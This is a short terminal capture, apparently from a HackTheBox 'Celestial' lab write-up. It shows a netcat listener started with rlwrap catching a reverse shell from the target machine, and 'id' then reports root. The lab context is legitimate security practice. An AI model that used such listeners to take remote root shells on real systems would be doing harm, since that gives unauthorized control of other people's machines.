 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Celestial]
└─# rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.61] from (UNKNOWN) [10.129.110.180] 55928
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# hostname
celestial
#